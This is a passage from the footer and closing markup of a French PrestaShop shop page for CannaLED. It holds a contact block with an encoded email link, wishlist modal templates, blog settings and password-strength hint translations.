                <svg width="40" height="40" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1596 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-1024-864q0-14 9-23t23-9h704q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64zm736 224q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704zm0 256q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704z"/></svg>
            </i>
            Mes infos de blog
        </span>
    </a>
</li>
<!-- END : MODULE ybc_blog -->
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informations</p>
  <div id="contact-infos" class="collapse">
    CannaLED<br />France
                  <br>
        Envoyez-nous un e-mail :
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%22%20%3e%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes listes d&#039;envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Retirer le produit de la liste d'envies"
  data-title-list="Supprimer la liste d'envies"
  data-placeholder='Le produit sera retiré de "%nameofthewishlist%".'
  data-cancel-text="Annuler"
  data-delete-text="Retirer"
  data-delete-text-list="Supprimer"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.cannaled.eu/fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>
<script type="text/javascript">
    ybc_blog_like_url = 'https://www.cannaled.eu/fr/module/ybc_blog/like';
    ybc_like_error ='Un problème est survenu lors de la soumission de votre demande. Réessayez plus tard'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Logiciel e-commerce par PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
      	


	<script src="https://www.cannaled.eu/themes/classic/assets/cache/bottom-b6edc427.js" ></script>


    

    
      <div id="dyn696f8b48a8754" class="dynhook pc_hookDisplayBeforeBodyClosingTag_39" data-module="39" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>